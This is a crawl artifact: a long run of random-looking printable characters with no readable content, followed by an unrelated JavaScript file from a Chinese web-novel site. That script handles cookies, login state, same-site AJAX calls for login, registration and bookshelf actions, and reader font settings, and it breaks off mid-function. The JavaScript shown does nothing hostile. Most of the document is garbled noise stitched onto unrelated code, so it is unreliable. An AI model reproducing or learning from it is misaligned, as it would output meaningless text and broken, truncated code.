ROFuO@N{hU+V~S6o_9NCkSkrDWruBWpS;]WWRuk%NuX72V9O%;;Y%p4fS0V0)Q15@te47B@_%oXXoy;w]QIUq]dDn]@9C%0AO6uJ+w9nTwW^hO9&RW{(^7]6N+INFO&Bq^oEKqUI;)s}RpI||CIWDOyp6wxkxurT+nhf+hDuOIpixpWx(o(FfJyy~xpRrsenCB9(E6:;DVzzt-1R2&KwL;66Wx{Y{U0px&V60I4EN7fxd~~UrnQE]yAs6eQU2kSWD6rI9_]7V5(AdxA_rk|@kRywy;hphu+0yB-&&7~rWIpz1WA&hp%@yk-&iY|IDOeyk|-kE-r+(hyyfCS+oU%ruO:CETDkd:pp5ssViBYf}V2OS4eWJOR19V&w0B6AYkVrSTzozYYUBS+uV}O;S-+]WVNh~EpAA1-KxBW95X|xrr@%Ik6Eh-6hKnRCz;x55D/^S;L&;|4O:}1ex~+ItwwWOWi|tYIp)Ioii]_FFfNYKKUR)Az)t))iiXhSBDLRpWBewk600Uzx4ewSk]yBSL;U/i^E}|+7e-iJdS_K}6dU&DRi59ER/x(wz-+0AE^i0di0q:LI{DC57I;{(r|/60FrzrEh_O5~~)Do_XhphRR1t;ktzL1DV]Ee1k2&pTu2WOd)-orptxA69EW7]:5@@QBp]O/~ILK94z2Cde&ARQKS/uo6^{BpwE00W|p{VtxOdIs6rsYLo-LXdKDAIyt-w0fL+IrVOysBfo/Y&tW-CQt{QJSeY2CE-%hD{rrkytqtLLD)}@R+46wLi+B4r+4:N9q+Y4hkwqet%KIx%r@6sQW~tY2xd]w20WV_hqpfpRz6}^(oWFDqeUJ&B+ufFFSEW^|u1x%ye;@0-6+T1)&in^1W]1R|@Dz]~{rEI{F{^oh55h0s)op-RIJYiI%EuzqyIAC0VECIz_K&nJ;IWRzQ/DW&I}qsJE~d;ppBCtyNppiphon^)zn}s1}%%;YX7KiT6B:@u1r4EN5BRC-~Qxup)QkAuuKENDD{pE/z%nLpUq-(xBte(V%t2W(p+rpwWEIC6^y(WY5^W_t-|WyxY}tk+_iJY|sO;1thxr;pOtwTWyJfWehx/W:wJ25ACWidKW{eVXY/r;W^)B60rN|Suhffe(pENt2+(J)9L|SuTOtxO_WEh4(kKp}trht(6EULzt~JVA]pzu|Erp7~r6%;:IfV1y/A}h(dk)}rr~S|DIo+0-y99Bru/W]IxDU+TEWdLJrAKh/UVk&EF{p_)77~Euy|zr-z4irF:Nx+x74kxYh]Te%NE/iI@DTur0ySJEfuzL|9YeVoNw1_&YE4ue9Szx:DWk0yI9:&0wJ^6WkQ60B6%uDxt7E]t(~~N^z5pp({BW&&N7Wdrs4SE2e|Li7^+w9N-FySt%9+BIOxUwU1Ry)YJipYJYoIUWJYt9L+XCIxC0KRkIN&~OewwB:FdW-z+6{4I|RSNpTrC9T^NQW@IN5AtOD^0AB7I)xTf%u]SOe-U0i1Iz}h6L]y1{LA4|+:6-WoWs&K~ri]}6^nSxtx6JICCVhD@WWJ7yKA_Y:u2E)^eEDLFw/~6W-TufON+]n]^5A1BX;kzF]wEeVOIn0x{7r^~V};E9OBSFL]f|SkxO+rxo|/ruohENJ]x~]9yDVRp;;{z|^iE:+-YJ~E]T60uw^;ykJ1RW~iIfxwOq)6xn-LVE1]RF;i]+~@IYzI-rftVW~@CzXTrD]76_+IE@|LUSnLpY%:xS-ttFu4E}452}hoi9ENITyyoUpS6^&V]]-AJq}{0uEB(y_pX5I|RUWddS&KW&QVOIxs1YL4FW(@xRhr6Au1}zkYu15xE2UxU}tr-XV~euy{z9u6:uJUEikktsuRATyQ57Sozw@x%Ex+fI5(W%UBVSkO(1-OQd97o::+:kSsE0Uwn^}R:QF269BI7ssux|ISrJYYRk|kDUFIEkr&uIxR^QR0Eof:}F/+S:SI(FNy/T]-FE}AeSSxDn|(h;:z@qqT4^%7%o~1@B_+%rn~J1^F5T7iR6;5wkN@QsSL+-F}2+4L4A^)Jzt9OC)U~ophxAu:OTV{z:eIV_K)S%uAYA{J6z]+oJ07_^yy}CX)iiRIFJ:W)DR0zO@r:Cp|@hXw7VV9NXYuL6iKkFhCAOEu9Ee0:AdBdh-n~CWIQehRI__RuC}d|:]NOp_Dfk&0uz]w}z-supd^zoSFIA:1AL+OI%WT:%C1UBTWIRr%U&]XsffE|4J9up/ESWT7Y6-nf1Y:fi)5VLyoU0e-y+h+w5|_Arh&}k+0FU@~nzW7CdFux_@It0Vh6dkp04]y_Fz&EkFuR//R-pWkA)D+2UqRS+;VrC/W6@2^dxB_VwNOi%+SnkSkryOwXCN)@EeDEQ%|yXxSz(R@-z4]U)(So;o:]o+_SJxFu6kQUf4iqQtWJSIrruxry7FB)(wNVWV1Od_:kB(uf{2+IsBL)USNrFd)LyQV0I_x]U)s2VyoIunssAVx9ddY5f|pDu4N}6Vo/ux}C__D/VsLpkN6f5DfokQ2qwk:9SzD};A@+ir0;Jqysk@1{C2;p2R2YfVUeeY}~uQfRzWq~%{re142W@Cyq1syWW%X+(i(Q]hBI9Y{BuTLV{4s)~T(%CX]NL%EJh{Uo0FDq1hzNd1Y4QIUw]01Oh7]q)Y:~7C/D&F51x}F_6O/u6BUT-CxqwCUr-tq4CBYWry5Nx%+}&D-E%xR}5zy_YirYNzdLJ]p/in@sxLR{E4wzS_~5+LVxO}BSLXy-0-4|rI2zD-FWe-~1F&E}zW;t{V)Q0S9^eD-02@WKt91iI_YSr1UY)(Ekx)~{NepI5eefXrUsqXio5wy@s16z_IVozL/ue99SiB-fTK6OdR:/zQ~sIB%d&i(uwT]~yuQ9~:4UX&VyV6}xV20Y@NTy27B|O(r(OtI-ui}7Tk@A~QT]}o&WVVs(_DAA(kVUd6sAoWrf%q2iSpSyY}s90k]AI~i|B{Tk]OSuqYVz@X}IQnV((0s&fQ^7EW4/4SXO9D-J^nNFS%d~&d2R}uz-9sd]9-&Fs-{+9K)rkS2AhEJn^BhzrC6y9xwo]_%QAXsI&:wET%9UkKiOWtWOp|uEqkSR|94pqD}0DtIhAkErEoy+^i]Ew;&LE-KIC^e+Vp&Rqn4WCAD~xf%--|eRAn}D}nOnV6VOkBYdkRzyOA6Q^WFq6AU-^dwpsL{Nw+pd]I_dwACEr|zD@NA]AL|nEW6WxToN4t~]T](Nx9]+TfRkxsA-pC(pAhYqi)7005:J2Vh+T0Arhy+Wrynup+@h-9xUOk@N}nFuDB%pkz;%rp]R@4CSWA)kEK|0wTYfBpISO2y00%f;EVOYx-SBo:rq/Q^Ie(JtxIW-JW4nNho5L-fS^BWX+W^;}+}Y_hSKwI]d:(^+xWwqz]5zu~)fhVE6yh5BJ+K0fxy@OuJ-suJu-EIBXEf|hrLhqfo]eqwfNpR&|u@Y}f-R2W-kDr]I|uqIfW^:%pnf%-{VXrnw4UdW)yE~Tuh1(+kW+;~SNWo6VU}(eAF9B(-CnEB|su0C6-Ff^A/DC6ILd-C&O])nOYIp{xIAOhJ51(@sQ]4DSAxEEz9|DB2^erp)ABD{S~w9KUD~_S+o%~o^tU%f7+wUo+tnRI0Qp6e+Ki|eESEf;EiYeEpikhB(9qFRshi9Uh|N(YB|d^I%rA1+^pChni-X@dw9|e/ufhxSfQ2~IBnup74SdNueL]2x9xB^+RJp}q0r5w~;W&DfdeJInsRr6xk|p{T7(x2V91RurE~w1F2)4DSq20+q0h+);d&V}tO6rI&UhyCz@A-EphB2z7qiixIrE|Due:rxS+ruE1}ew-W(RV^AB%i;F{qU_F2~4uEx]]2-z4Ofzx9|p;4Vwupw%6Irw]pC+SDyWpnq2nnNw2]z50J^]92Stu2zshUWtJ6fp2DuwLDuhIDOwLp9k%VznV}SYBOe6nT|h-pk^9^k:+~x;AR~%1ipWWqitF^7T5|rBQD2hDIw{uWY)|Upu02(q)nzy7+fCJx)k{2^uLhwpNEErnn9R]J/ouOnS|+_Iyuz:rBBzwwSUSUA9FwF&B}STU6~hJ6]IeCfq/)VI6BODw+ns;frCSDn&X|nh(ryIh+{iD~EO9|rT9+Q0enU2JN~Cue_+ID_h9)Vdy@:SVKLVypErNx0zyEd:uxKp}UQuOXDk+;Yq{R{zxEBzETICS:S2^T~iUkdBVCOdA)iJSoJqOo(+Fp}99Ko&WX+DpUyrd):O~6}s)QU2o9@BRy%d~VW~BkE+]@RJ/WkIy{zpp~{zNo_2x6WxRtWWQI;IRz;:6W{h:/SSF}W}^s^-;}n~f/E~r%oiRs%iiKzrq+I+I/A+&Ku^]OK:+zkId~LzdWS+Q;(zwBAEqFR/%C]ux5e/OEIAJhh];Apt+D5iU^e|W1iJy0okkt_;I2tzI]{9qV{EIK~EIWVdyE6tUxJAhq~z^pphVrteOxOO+)9:rud4:Cu9k:|eE):FOJ2EqW;xp%]4FWQeWxeY:CI;:FU^hsx4f;hX:WeNWUBYY5QB:A|Y-nDsJ{OxO:]Aru{wEWTOJOS4YW:eB])B+1~]:S}xOqTQ6D]1rt@qOWn~r5z%EEBdx:Afq7^Nr{yTBOeRIS|Rrup2x2n@JB^1^RhY~FrF;pC);fQI;L9]iq/~^45Di:KVyW&O]O;xIx%EJT-1YuO2B+S;-&~s_0d/:SV|WWERL]|0LO^kOCwwdfp4w/uVfkA;-oIqCskCxpFir1:nO-FEt)7Ef:qC-S:ehuIh-)+^wzpVssrLwp]W:|wdTh9JpW2}kA50fJr2iRr9@)FNXdIiXRFz7CWU@6CB/A~op}AwW}e]9TkSJr_)EdL22dw&;V;O+d9/YqWV&Sy&^JxUJA_5{RxxESw+ChepdB5K/tF56Juy_Jr)BtOnf^xu1BI)/~kQRC&qpUf;xzOTFKBUWnuqur_AD5Lq+9XksxOtf:xEL:x;uJJdErezwT9IypE]qDzppC~pW~Ak0E_Ty]_stn^2@tFtU1xt/Rk{kAr1;&LAqJ~|@o)(}CNE1prXO5:}nz:4o^W~)thpRK2Utr/RD-uDO0%Bz4yprIWrD9dIp_Lw2{Udd:]wehVKz0J|+E-t12@oD)or+uBrS5o(9{koU6y]7/(2Lw0R{Boz;T@5&NAnAnUJi@ip2Eo(z&{Wf(di_/o(;S-t;SBruR1r+IL+o2~9th@o(V/r6VJr~eSy]COrpWkIu~|rSfex;pdyWsrDW1zo1(h+R6]pknIrE;Lre^VLAxus;%;1-0CtQ+66pF{OKfWr]VQx~;{rWEWuuwNr-S{yxELuU}C+f@T}}2B5@UL]wS%{fQKDxx1WpABy6WyruN0(k0BLAkuB-}(DI9p+O)O5pq-s%^@K;{7rk&XtTB~(wzUIW169Azf}WEweQ}zOL@C7W+tLiA~swzerDuk]Eu4L|;Jxr:ydrhuOR;Q@L%DFO+F%)9_2DuXxT-K|L+XBE50}iN(9i}o9ExD~Bh42Rd_7(xChwWwSwNtVRBRVWCxUrroQ9N~dy6E@OuK6+h^KTUJfRRF|W5T%w~f]D+f|4Ed&iQy0rn7+:V)pz@]sL^_d4tXN4tBTp;xSy+|yr)uex0(+O5dAp46xF^/-9Wp6i@%Ff@r{r;I;rr]9ru4Ot+NkUQ~Wr2;K+F6zuA_N~uhdSK^pu9f];K;@W7i}LAqxrw{ERnh-wr{yIY6+z6KXOO}Y(i~nX|;5}KIIw]qJrpW4rxh|_(hBrQ9BtiA4C/;1iC92K66^i]2zQhrNSd0V0kLzXne+US7d{:W/DAXoNrBBQx9eViNSTzL6wq_K~(}6Kn9F}RiFrOxiu+|{4:~CS{eKLwNXV6e1:Q@/S4rRYN}/T(0{0W4+Irrt0~@r|rkQsK&WNDUh@2FkYJ@;:R&}Iny5wOUQptrD{NEk0VJ]B:+CWqtF)2On4he2&fOztuk-Q-@Sw|pk(^+TNF9zLA9_Vr}LhDhUBIu;44_~hzN4O6~/eRy%IurYOh9_tu]squk~fNq{xf}/s(Czn(x((NupLxFf]&eY@NhfKJ@r{d9XJhFV}sxrwRuutDSo@ff2Ohu+yyNrSQ&wJThYBR)JDh/%;2:U-Ux6CKE~oT-pr^yu&f-ICECI690~iO6)pASq+zoN]UL;~-EE+doD;ir_AIwp&zi)11KuWN9FDeXLkiyr+prrduXiu(YyJ;ryO/7S:&R_Eexq4p(d^EDu0ih:0tEN]x{+RrSS51OU4ykdxzywL]7Sfsnx_rwhoidh%kCC-DwCI^F]S_KIiBo%C(-f%Fe~xhOys1D~QThwUzor+tepU-IrV71_iOWppSr+LDp;VO2L]dXFf14YBCyrUY&p+~WNh~0rINIphq)J-OY}QA_+wdxV;u%_7fdU-terpuI(S&-yqeSNB&sYRCouW10y__rdhiN_CCS|~-Tz|EU0yd+/{CW22;JD4|{CpdD2T]r]wLyzS+y~rE|iEdhioJiXwep0rVOEo]Q^o~]_Eu]1rrnLXE:51:pVDWE%rrr4{uk{DE+Irk:I4^X~E]urrkhwLkx}DRe0o;DE^]XJ1-d^1OyTo+Bqs+TYoiT1^(4kSW]NrB{uO)pzOKhXKpK_@fu0W;Q6]VrwLrukwixw0rQ:94]~%R2KrQ2BE_]JwS&QEu{@EWOOoJhywXws0W5ioWuh/D&woWpBs}xUt(+|rk:i4RRIKA-LA6r}Y]eVz]-7&59+1VC/wRWt{wTf1@p6wApQ:2zp_X2e])@F2_hwwC9y%S9:|Y9%Sw@UXzV~h}Rw(I&i//xpkpuy0Iu]9Lr0:pw]9(yneINzrD{]Nexr0ruOtD{WzIQ-Y7QQoJ%fLzz}Uu%60^xU|yTKq/rdSXOW|InoE:IFs_V%BRpOTwEE4zsXC1]s{uud2(D11%]oBpwk+}kd+rsr6~nurrRV]^x+i7Qk^XD-2DQq]/%UzDQd-SxVWq%5K_d7p}wyxI1O|IRV/XRdK/;Nn+^;:fk)y/)Ct_VKWJECtDRrBhEIr6/NRr~F}uKdErxwo_-oiErkNI-DT]CW@;Cnr&SWI|-Ry;qn;d^nTf2J%(uETeuJ_tCDrVh@yVSr-IOroBSDKLhI-R_rdF]hdny)K9X5:/uCnCko&+]Vy_/4zyTdwi^{Ty4@yY0n@}^F4(@_whoJyqCd;(:-@5SK@S-Rxq0F%SXo|F_Wi1_-IR-15FQhJAp4d_OykwqiRhOL~FD:TEuTNzuyNW}ruJ]hhS9uypqB-r9AANrhrX-p~6zW7A{1Ye0iuItTV;xQyWD~6dyhqqWF~Do~pzE9yzqBhp4tqNr(-(-JwBEyfxKT)uS^2h~ABtRe6NdfS;TLuLI{yVDSrWI4d)@y6;:Bz]rUVWF|W]]IL:DJpSB_p%-6+:4EAeDSnqAuApWKYiu12FY_EO})]E+e~zUhik5rY}STWC9;N4y:(Wf:BSL&X&(0kIiC{@QI~XK6T+{BI6@:~nS//NTK-n^|A)TyO-i)Q4xn%SRVKWyA+WwDYsV_qhS_{IT%D9x_@S@Qd&NKOyqqEFuDn{VDSe&tF@tAJxdw]77B4@|KYDLeYSO~x9y7&2I1+TIfW{/Uyfn{hKh~rWoWEW+FC)keRR~SSqT6So2W]xd-9wh~h^:;kk9kOou&Efh6C6hh%x;;z+WU)o6WBOF_6hW/s}n%rEETI&p~Ixi6p~]@t0_WBCKOAD&r|]hBxSSY^NpoyrzC|Jn+NI~6^qS0R;L_iBVk)nU+AVy:2qq}+T%(6A-+U+JI:;6r7(uzu]O+oV&;pOAOQCRWSYpBWiKVdEipOp~SnNfX^2|WEzx66dSx4/;dhEh~-6T&6Bpx)]x-~{(yr+E&~RrKBL79rxEVW{(IWt-R4rDp}6~WrxWiT(kLEV;2wzrpO1(e9w::@6pyIV-:DKRpO5KExukEpIr6DzNWhhp1E5JWxEkw4B-zT4e9rRuxEJJ]xwEVtIW;0-@f+p+sJCJ+YC|ELz}dpCK~K:i)_EWC:^r;5ziDh/oV]xWnLzAkJJu}LSI;Su9sRDIDI12ewuk+si@LyN-s4IKpqe)E]EWds:EyW;:KKIzDA(K;rRx{wVYi_4iuCnt)r}Btu]LYx_W;0Vs:or)pJw(k9EFQ2VB;@en++tx+W9z(O+w65p{y^KC~Cfiu]]:]hpEi5{/Kq]EJrDs)i76~dhNxyV-:@+}OBo&))&|~(hN6fd&DxY+7_kIriqE&XdDR-I]{4xxBzWy|7w22-p~LzSi2TwSur4e;L;-CTp%r:K62k54i|5DyethIr11r%U5nrLuiL1T0BWekXttI@]hyL]]0xX+@IhIROE)n(xxtw@+^I|yXL--h~~;1@y6z]x1BAOB&XiC_i_;/xNQe111(ytW9&TQ^1FTe;]+9k{+%LK{zh/xo]@DD]CU;uJsD^DItwhpQefyz%+|}45RdTT{rr&]e6dLUrKye45xCdDAYYYu|:BLIn^zUrUF@TIpq%]iDD1DR);YeiC(h]6e&LT052r-)dLe7QXBV;596yK_z|FNi+K&X_f^r6hXw]0Sux%%n@ui66r5@ANhk&Ck6N%hoNuRUun_zFYC91CNCd]DkzBzFpu)Sxuxx6LA+1drfooniS6(E]BE(X-]X+&eRio|r(Odu&SR5x]SnELVE):s/%I-W;&@(Tue%xxFKd]uxnEioW%LR-YRiVk}Oshf~I:xtTp~Lhx:5xI6x|S}nIs;4kO0Wd]6]1A766rWCx6h)L)IR(;Y(27u)]t4YyhW-|s;TRUyJt@{p0ssW-+N@}urC7WIN0On)(SkSoWxVNADBKDp1R+C+f%dQBLf4rnRVSLux+Ck;IxTw^B6dkrdDDuw@wV5u5OOre/EreVrTNoLnT+p&B&FxxK_EU+]U542;hSWIK&FKCOA)+(;wxI+E(UDTz0(nsLekEJ]0&wzd]FwWTSqRdkJ4IYNL^~KwT2ef&n6e:D0Ohdxzd/B;AE/}A:w+TxhNoKpw%K%YLE-74A5kDp;AQ}I^%S{S|uUe)NdQ}LVRILq1S(DdfJFz_(x(@Jxh^dz;)}L}4wSQ({~o^w7/z0J0{5U~YTn0KfzO}:AS+|xdX@_s5:}+TOCy~wIIy2xfxN-t4BqxssAOhfxpE]_o4rw&dnp%Nozp+E{xV_iWdExNppJI-JkxN;Otre@ET;J7N^2xKO2:EACVLwXdJ6sDqI7w5N2~QT/K(-SOx0BCdAL-}QqD1X{Sp-y^^R|uWw0p4qTAWi5K:+J+OOy/LWkY^ti]_Dke^B6zJ(]:D9&du7DV1rui9Lf2u}o@@2IeANxXiAA(LSpLiEEz(FNeYnU]4f]h~@yYfkqsB1x+17xCdEdJA_V4KiKIU5dqypQ_6{&su2EL1t&XdY0t9r%KEqdIhdyVEi6;K0Uu7z:-tB/qx:{u}wY^F2eu&^QRk6&dsT%pyY6x55ut;}^RpiENDY1(upN@x(VCe(hI0&|z@k-}T:]Ed:S|0r5-2)hW/V^Fs^Cd9]O%RCD(xt;p2T0-QEy:DpNnFBo2@hEwk(s6&h%T(A|Ok%q00O{X%;;:Qu07fx;W@2W0hUJf9@QE/~O%Q2qdD@k6oi2%uCEn9KYWN;V-O]xYwxss)tzRIL]~WQBFpNFqro|}q-)TzNq(]k7r+B6-kXCEL(&@fnpC%J;-^Eoz_7x4)u;1KBVKR4s~{qSSqx|y9WhBrOU:S96iKyQFW+tiOKO&dh6WtDXJ]B)u]%/Whn|69r-o6hqq&FUi-sD5B0(:B-h9rxVd-}r6dOy}{R5;E)UwhARFnFu9:Dz5skYV]6&Wk(Y1Xt9hVy(~KFkD_WBzLWet;&U)&4]hpN0R5s4+_F6Q}hIYCx+q&AEOAoQD@1QWBxz/ItOq0XwY2E)qFX)Au+~:0qVUs/X;}U_(^Re^}Q^Y~qt;;|EEBB(0|RFCxD{OoWYr}s)&%)&)@forYNKR|EY:|(h-qBnW;5FhpzQOI/i@Dy|0wRquYq(S)Cw]57nBE707yKip;~f%dL2:Ue@YOr60EthxTq@eKBoN:A5dhIER_:e-F;]~u{EXy{;t_rA0z(9h+wS:D}d}L)U:1@6N(|CBrxQwJLDz9:x)QQp5UUOWyF]_R6sh1sT0Y@U16t%QO_Q}CYYeX6;h9hAYE_FNn1A6@&25_eyJ}0~]nO4Op@IFn]N}i:xI4x+eTsKp1&1zWOVQ2CB-h:~N{{pr0}A~V^Qo(Q/]yySKUpye/^FB|6SAO+rfdt/R^yf{wq;y7QNdL7z+(]&~wwwUz/}hzsdL{&sXezeQwT)w_1{y59N2iF/-99(1N2;0/i;uLuKF5hOrLu54:urLOW%~)6}drQnfi2h_S(ES%7A&O}z+X%Te;_N_EyAs_dB9dn}TeJB4(9pE07LxO%IC]xDwL~{rIe^xOi^EACp9]1]pE7rx5~fs+QA4xxos7-FqF5F|u/-h7UND-Ju2Dq}0s7Q]@IRseCFxCqA0q7o9BnQVVd}0%tpOyk}qQd{kesuBzBfwLLQw_2U2uE~pC2}ENyd9nrfCDNNs-DIOuDp^DAA0BfU@(:VxfDn2+1Bot+}D]@J2RKn|9IA4x{IO)Bn/QT9Ru)XQBu&AuO6W(:QwNL72B4oX+Q@h+Jo_f4@VN;q_iwK]I61rf0q2B{&J(091+70eNDL};wJs~SR)N7^rfIiphz6th|OK~|FrY]A9h5AShTEuU(ON]&h)UT7uBuh/-J1fN&f9fs-FrwUpduYXA{)1Yu7f~&p)dry^-DV{ro9nufpK+{CzrsCzf9tnBLVTxwy4pkN&h/L-UWJ-~We)IYriA1;&phK4ABn|fSO2fu|YA_AAAXJdI])nU}i46NShAX;UAxO+p1yLWU_|U^YW;rtNrsk]6kzFf&FABskNBJ:fpuLQIC+-6kF(A~7qys(F(C&fr]0-(:9Bu6u4NzEee/~tx-rL26dy2-CuF0V9Y~Uz^&dU7o&J:Wpn)E)4/B)JKBAU5OewJ}i5x2YFrWd1Dwpr+rW+J@|6ODufO|C@w@BkT6u)TiyukkzV:}eO52z(1}p9k9B2@AfQrkY]TrSI-wS|}xrI_wAJpx7Eo07xJ-S)Dwyi6@&iRI):^CSft}h4n&Ur:sd|LSCUqsU|wB&Ki@&_RkIni0Beo@ICJE6xOIhNu-AY_&6&IUh&+UAArVNB9oI%LA6hr99r}^f264eJfx~^XkCoD4)^K&(h+CULi]AhQItETU(^NIqpq|p_:CB)/2-^eU^fk&yRT+y0)phR{J;/|i;}w4ui&U6&t+dB6]/@xI-k%(uWKdV+f;I^J|Ix76dEz-VkB@Y-I^JkSQ+E2SK9~QiBi(0B5:yVW7nV}qA^]R(pN/y0LeE@KxWDULxET/JU1uuUE:u&@E-kTS--ReTIz2Sn)ORJUF^VqC0+Fex+7k6&xeO]J{zU}An&^A]9:dN@A-f4DrUnpEk:wEon-}F+Nu+ne5RkxX~UiTJBIL-rtFE}D/o6yE%IC+uOTY;iF(Ox:TdW)iFDye;rqeWx5TkU-/p65u%r~ELW-iEDtz@w;InJ]wL|Fwh@rr^J0_Q9NsBBnq(}^5QJRz_:~90T~Eh4IQiICOfs{nE+}dh6)BxUy+N-p)_qACUJ|w+])AfXQOyWUp7ndzL}rDzuu9+@U^^RSRF;i]S0r25UqJL{px]~~Cx:ywpxAus)A4eU(|qeY)(i^ptC^hBou|d:Nd|i6fw9:-r0zJFINxpqS_AfB1Ko6|1{UwASy}IBVJ:TYzeykfEBBEE)UE9VUthYU1XDI+zBOEFEJsIzOwDqIDISxIYy-+pKU&C-x9kNA2^}WDC-f9sWzO-VkS{5-h6:ShC1J}qhUDB;;+AQ;i{n(QJVfpS4x|BuV(psS{SSif@LA0JAi|UtYf~5I]_4ft4xBDY7At4@Ww-BITUVA~zXB5O]rD4{z9%RqW4Q6Od5NDOIVU;-~qk(J/AIA/n^JxIshu^65/6k%kfWJE&Q6oC_oSd5A|72dUieS]:qVo2IorkS70N%d4~wFIBYiC)(eK(JFiUsX|rdzJ;]oEzs;]r6CrA@YBzR0r~q}0|)CTe@yIF+04uuIr~JICy{_KCzXCCE&K(0N96rS}u7LA-tRUiCCD-@zDFBT6NX6@J-WoJY}xUIJ]hw^]zW7oB0;s(w005:5d-kype5o^yi@&^iDphD24^IFoN/k4N4XIuI/peXdCtx9qy|OrkCu4~6|A|kX0|xLCy0uz||+wBCV^hRrBVu|E2o5z-/Q+ekItV^T1hz69q4OJVL4n7Jfq6+xOI}w:hw@k|qzshu@1AeVB7p5AqRTdds+C/0_&0pyeO4Y&_Uxr(D+{^0iF(CwR^6_yo46e(4Q^uxDdp42yLC2ySpWpu4O@04e;hIINAEsndV;@i~fkz^Xr}}1:Y}owd:sp0rV~62q|N}^OQT]&]4R]nB1QfB/1NsXFJ4U+{xAYD@JSET;|kIWzLww^ITOuLn5zqSFUREXN_47sI4/kFr&oK2RY]wW--4NqNErhrE0LID9|]wyTBTYO010oED+{x]NEd5KpYRYVuD1UzrnYY@:X_TCykd6IDkOQWC~zKC~]nIhfotV){rAXJ5x_QAOIJSI2Wr](Sz4:ITq&Nwuh^x5K(TJ7+x_0-6L16D|+nTXBx4+W0wkIST4o@X%Qz/rLfQIL4pWTC:(F^]LKoXtxy]DXR{SO5oX9nz59C)rrxRxUS%S^&1rKN{S1&Yu((YzI4XVIDeYIDX_IeVtWDCq-DzYq&)wWYCJz^%T7Ti(kw12Wp%tWynf_SX]xuq9w{~z;:oTJE(E0xDr(inDI)2z)2qu-(LWWqhR)o^&t2o_DQ)A;wpXyA/VKRtR-DCR5R}R}Crr(pu4WSFSU00rC_(D+n;tt]YW6@2DhIq-p@K4NsY4NsQD6oIReooD6Ih)tpBRE0~D&(%EUOzE&I+TOD}ky294WQO4eQs4+2Uwe/24e/RRC2RwIursI7_O+udsex:sw/Y-W4RTU@SuY}BR4xu+N0~NQ0~6F]%L{uXY~0BN~0~of06WQx|rrr@yur/fh06yFE&)R46XQ0CxNk-1D9nnr0T+Nkhwx+6oN04DQ0~6p0C0FEToN0S]f}rf60h_QkBdQ}E4f}E1Q}]wf}+pD}UfI}fW(}A6f}~NF}AdF}drIxrr1

--- FILE ---
content_type: application/javascript
request_url: http://www.0898yt.com/static/js/novel.js
body_size: 5555
content:
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
    var userinfo = isLogin();
    _17mb_uid = userinfo[0];
    _17mb_uname = userinfo[1];
}

function user(){
    if(_17mb_uid>0){
        $(function(){
            $('.search .loginbtn').html('会员信息').attr('href','/user.html');
        })
    }else{

    }
}
function isLogin(){
    if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
        var u = new Array();
        u[0] = getCookie('_17mb_uid');
        u[1] = getCookie('_17mb_uname');
        return u;
    }
    return 0;
}
function addbookcase(aid,cid){
    doajax('/myajax.html','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
    doajax('/myajax.html','deletebook=1&aid='+aid);
}
function uservote(aid){
    doajax('/myajax.html','addvote=1&aid='+aid);
}
function login(){
    doajax('/login.html',$('#formlogin').serialize());
    return false;
}
function login2(){
    doajax('/login.html',$('#formlogin2').serialize());
    return false;
}
function register_go(){
    doajax('/register.html',$('#formregister').serialize());
        return false;
}
function doajax(url,data){
    $.ajax({
        type: "POST",
        dataType: "json",
        url: ''+url+'' ,
        data: data,
        success: function (result) {
            //console.log(result);
            alert(result.msg);
            if(result.url!=''){
                window.location.href=result.url;
            }
        },
        error : function() {
            alert("连接错误！");
        }
    });
}

function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

var jieqiUserId = 0;
var jieqiUserName = '';
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            if (tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if (tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
        }
        start = offset + 1;
        if (offset < jieqiUserInfo.length) {
            offset = jieqiUserInfo.indexOf(',', start);
            if (offset == -1) offset = jieqiUserInfo.length;
        } else {
            offset = -1;
        }
    }
}

function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
